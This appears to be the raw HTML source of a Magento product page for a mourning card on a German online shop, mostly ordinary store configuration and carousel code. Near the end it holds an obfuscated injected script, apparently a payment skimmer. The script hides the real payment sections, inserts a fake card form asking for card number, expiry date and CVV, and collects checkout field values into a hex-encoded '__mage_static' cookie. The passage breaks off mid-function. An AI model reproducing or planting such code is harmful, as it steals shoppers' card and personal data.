                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"downloadlist\/index\/add":["downloadlist"],"downloadlist\/index\/remove":["downloadlist"],"downloadlist\/index\/clear":["downloadlist"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data","ksdd-data"],
                "baseUrls": ["https:\/\/www.hanra.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","downloadlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hanra.de\/page_cache\/block\/render\/id\/2742\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_2742","catalog_product_view_sku_75-81201"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/trauer-trauerkarte-lichterzauber-ginkgo-75-81201.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    window.puqConfig = {"fix_min_max_sale_qty_error_messages":true,"fix_validate_grouped_qty":true};
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hanra.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2742":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2742\\\/\",\"data\":{\"product\":\"2742\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.hanra.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2742\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2742\",\"uenc\":\"aHR0cHM6Ly93d3cuaGFucmEuZGUvdHJhdWVyLXRyYXVlcmthcnRlLWxpY2h0ZXJ6YXViZXItZ2lua2dvLTc1LTgxMjAxLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":6.95,"max_price":6.95,"max_regular_price":6.95,"minimal_regular_price":6.95,"special_price":null,"minimal_price":6.95,"regular_price":6.95,"formatted_prices":{"final_price":"<span class=\"price\">6,95\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">6,95\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">6,95\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">6,95\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">6,95\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":5.8403351344538,"max_price":5.8403351344538,"max_regular_price":5.8403351344538,"minimal_regular_price":5.8403351344538,"special_price":5.8403351344538,"minimal_price":5.8403351344538,"regular_price":5.8403351344538,"formatted_prices":{"final_price":"<span class=\"price\">5,84\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">5,84\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">5,84\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">5,84\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">5,84\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">5,84\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">6,95\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/8f507dd903a15391189b77e6b72e3257\/7\/5\/75_75-81201.png","code":"recently_viewed_products_grid_content_widget","height":320,"width":200,"label":"Trauerkarte Lichterzauber Ginkgo","resized_width":200,"resized_height":320},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/462fea8f44e0a2dc0aad08667337077b\/7\/5\/75_75-81201.png","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Trauerkarte Lichterzauber Ginkgo","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d56a9cab2e0518c4a8cddfd250003fd0\/7\/5\/75_75-81201.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Trauerkarte Lichterzauber Ginkgo","resized_width":75,"resized_height":90},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/8f507dd903a15391189b77e6b72e3257\/7\/5\/75_75-81201.png","code":"recently_compared_products_grid_content_widget","height":320,"width":200,"label":"Trauerkarte Lichterzauber Ginkgo","resized_width":200,"resized_height":320},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/462fea8f44e0a2dc0aad08667337077b\/7\/5\/75_75-81201.png","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Trauerkarte Lichterzauber Ginkgo","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d56a9cab2e0518c4a8cddfd250003fd0\/7\/5\/75_75-81201.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Trauerkarte Lichterzauber Ginkgo","resized_width":75,"resized_height":90}],"url":"https:\/\/www.hanra.de\/trauer-trauerkarte-lichterzauber-ginkgo-75-81201.html","id":2742,"name":"Trauerkarte Lichterzauber Ginkgo","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2742,\"uenc\":\"aHR0cHM6Ly93d3cuaGFucmEuZGUvdHJhdWVyLXRyYXVlcmthcnRlLWxpY2h0ZXJ6YXViZXItZ2lua2dvLTc1LTgxMjAxLmh0bWw,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
    requirejs(['jquery', 'slick'], function (jQuery, slick) {

        (function ($) {

            let config = {
                dots: true,
                arrow: true,
                autoplay: false,
                response:true,
                infinite: false,
                slidesToShow: 4,
                slidesToScroll: 1,
                //variableWidth: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            dots: true,
                            slidesToShow: 3,
                            slidesToScroll: 3,
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            dots: true,
                            slidesToShow: 2,
                            slidesToScroll: 2
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            dots: true,
                            arrow: false,
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            };

            $('.products-upsell > .product-items').slick(config);
            $('.products-related > .product-items').slick(config);
            $('.products-crosssell > .product-items').slick(config);
        })(jQuery);
    });
</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var 